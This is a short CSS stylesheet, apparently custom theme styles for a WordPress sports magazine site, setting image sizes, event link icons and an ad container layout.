#wp-admin-bar-cs-explain {
  display: none;
}

.featured img {
object-fit: cover;
    height: 336px;
    width: 702px;
}

.highlights .image-link img {
  display: block;
  width: 100%;
  height: 185px;
  object-fit: cover;
}

.flexslider .slides img {
    width: 100%;
    height: 336px;
    object-fit: cover;
}

.tribe-events-event-url a, .tribe-venue-url a, .tribe-organizer-url a {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(//sportsguidemag.com/wp-content/themes/smart-mag-child/images/link-symbol.png);
    text-indent: -9999px;
    background-repeat: no-repeat;
    margin-top: 10px;
}

.main-featured .blocks .large {
  height: 185px;
  overflow: hidden;
}

.advancedad {
	display: flex;
    justify-content: center;
    align-items: center;
    height: 250px;
}